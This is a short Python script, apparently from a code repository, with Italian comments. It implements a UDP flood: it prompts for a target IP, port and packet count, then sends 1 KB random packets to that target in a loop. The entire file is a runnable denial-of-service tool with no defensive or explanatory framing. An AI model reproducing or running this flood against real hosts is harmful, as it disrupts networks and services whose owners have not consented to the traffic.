 1 import socket
2 import random
3 import time
4
5 def udp_flood():
6     # Chiedi all'utente di inserire l'IP e la porta target
7     ip_target = input("Inserisci l'IP della macchina target: ")
8     porta_target = int(input("Inserisci la porta UDP della macchina target (ad es. 8080): "))
9     numero_pacchetti = int(input("Inserisci il numero di pacchetti da 1 KB da inviare: "))
10
11     # Creazione del socket UDP
12     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
13
14     # Costruzione del pacchetto di 1 KB
15     pacchetto = bytes(random.getrandbits(8) for _ in range(1024))  # 1024 byte = 1 KB
16
17     # Invio dei pacchetti con un breve ritardo
18     for i in range(numero_pacchetti):
19         sock.sendto(pacchetto, (ip_target, porta_target))
20         print(f"Pacchetto {i+1} inviato a {ip_target}:{porta_target}")
21         time.sleep(0.01)  # Ritardo di 10 millisecondi tra i pacchetti
22
23     # Chiusura del socket
24     sock.close()
25     print("Invio completato.")
26
27 # Avvia il programma
28 udp_flood()
29